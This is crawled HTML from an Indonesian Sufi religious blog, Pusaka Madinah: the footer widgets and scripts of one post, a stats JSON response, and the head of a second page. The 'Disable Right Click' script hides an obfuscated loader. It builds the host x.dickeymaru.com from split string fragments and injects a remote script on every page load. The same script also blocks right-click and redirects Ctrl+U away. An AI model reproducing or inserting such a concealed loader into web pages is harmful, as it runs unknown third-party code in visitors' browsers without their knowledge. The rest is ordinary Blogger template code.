<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY62-zHvsl4gKgCSjpQ-folyjqF1bw:1768407148414';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/3571116114657473182/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3571116114657473182', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi1jMsLS53vHPp2Rju9DPMi9ezwvbo632g2Q6kSHUoPs4mRHNFzrxIoq7iChnSMwKXYzhh9sTPgfrFCYsiAWvPjmUd6m5cC5NRgIMZeUmCH5xWfxGAfPkMUcFkKiJRg7FyxF9AOwukYdo/s72-c/Allah-Muhammad-HD.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi1jMsLS53vHPp2Rju9DPMi9ezwvbo632g2Q6kSHUoPs4mRHNFzrxIoq7iChnSMwKXYzhh9sTPgfrFCYsiAWvPjmUd6m5cC5NRgIMZeUmCH5xWfxGAfPkMUcFkKiJRg7FyxF9AOwukYdo/s1600/Allah-Muhammad-HD.jpg', 'pageName': 'Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif ', 'pageTitle': 'Pusaka Madinah: Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif ', 'metaDescription': 'Peringatan keras: \nTauhid Sirr Bayan Alif ini pembicaraan dalam lingkup rasa Rabbani, bukan rasa jasmani. Jadi siapa pun yang seenaknya minum khamr [atau melakukan maksiat lainnya] lalu mengatakan itu perbuatan halal orang makrifat: itulah salah besar,  sesat benar, syirik akbar.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif ', 'description': 'Peringatan keras: \nTauhid Sirr Bayan Alif ini pembicaraan dalam lingkup rasa Rabbani, bukan rasa jasmani. Jadi siapa pun yang seenaknya minum khamr [atau melakukan maksiat lainnya] lalu mengatakan itu perbuatan halal orang makrifat: itulah salah besar,  sesat benar, syirik akbar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi1jMsLS53vHPp2Rju9DPMi9ezwvbo632g2Q6kSHUoPs4mRHNFzrxIoq7iChnSMwKXYzhh9sTPgfrFCYsiAWvPjmUd6m5cC5NRgIMZeUmCH5xWfxGAfPkMUcFkKiJRg7FyxF9AOwukYdo/s1600/Allah-Muhammad-HD.jpg', 'url': 'https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3571116114657473182}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBC1s5RpcuD2yfsmjP3h5Fe0d0k0p2IYM453n0sCj4h2MGarCoQXC10-nWVGy-QqetoiX6J4iYyYGIbSvdi5c6TqjsKWA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBC1s5RpcuD2yfsmjP3h5Fe0d0k0p2IYM453n0sCj4h2MGarCoQXC10-nWVGy-QqetoiX6J4iYyYGIbSvdi5c6TqjsKWA
body_size: 45
content:
{"total":22476949,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,38],[1,58],[2,40],[3,43],[4,50],[5,30],[6,33],[7,37],[8,48],[9,57],[10,36],[11,46],[12,46],[13,48],[14,60],[15,31],[16,42],[17,56],[18,36],[19,38],[20,61],[21,57],[22,100],[23,50],[24,43],[25,47],[26,60],[27,52],[28,48],[29,35]],"nextTickMs":53731}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html
body_size: 44501
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
